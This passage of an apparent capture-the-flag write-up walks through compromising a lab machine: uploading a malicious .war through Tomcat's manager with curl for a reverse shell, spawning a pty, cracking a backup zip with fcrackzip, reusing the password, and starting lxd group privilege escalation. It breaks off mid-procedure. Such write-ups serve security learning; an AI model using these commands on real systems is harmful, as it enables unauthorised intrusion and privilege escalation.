
So, there are some other people running shells on the server.
Using the following way we can try to deploy our application
curl -u tomcattext:baeldung "http://localhost:8080/manager/text/deploy?path=/sample&war=file:/tmp/sample.war"

I used the following to upload the .war from my machine to the server
curl -X PUT -T "/home/dosxuz/tabby/smb/lewra.war" -u tomcat "http://10.10.10.194:8080/manager/text/deploy?path=/tmp/lewrachoda"
Then I visited the path where I uploaded my file to and got the reverse shell to my netcat:
After getting connection I spawned a python shell:
python3 -c 'import pty;pty.spawn("/bin/bash")'
I went to the temp directory and ran linpeas.sh
Found some interesting files like:

1 /var/www/html/files/16162020_backup.zip USELESS
2 Users with console:
ash:x:1000:1000:clive:/home/ash:/bin/bash
3 This is run by the user ash
lxc exec ignite /bin/sh
4 Something interesting……..
ash:x:1000:1000:clive:/home/ash:/bin/bash
5 16162020_backup.zip —————> Backup file found in the /var/www/html/files folder.
It seemed to be password protected. So I got it to my local machine and cracked the password using fcrackzip
fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u 16162020_backup.zip


Password of the file : admin@it
After getting that password I used it to escalate my priviledge to the user ash.
su ash
Priviledge Escalation
After looking into the output by linpeas I came to know about the lxc group that is present in there.
Members of the sudo group are by default added to the lxc group and can be used as a priviledge escalation vector. So I clone the lxd alphine builder repository.
https://github.com/saghul/lxd-alpine-builder.git
Then build the image using the alphine pxd builder
./build-alpine -a x86_64
The option -a defines the architecture that is 64 bit architecture.
So, we need to run this image on the server and go through the file to get to root
I used scp to transfer the image to the server
Before that I had created and placed my ssh keys to the server

scp -i ~/.ssh/id_rsa alpine-v3.12-x86_64-20200630_1510.tar.gz ash@10.10.10.194:
Then use the following commands to create the virtual machine and run the VM
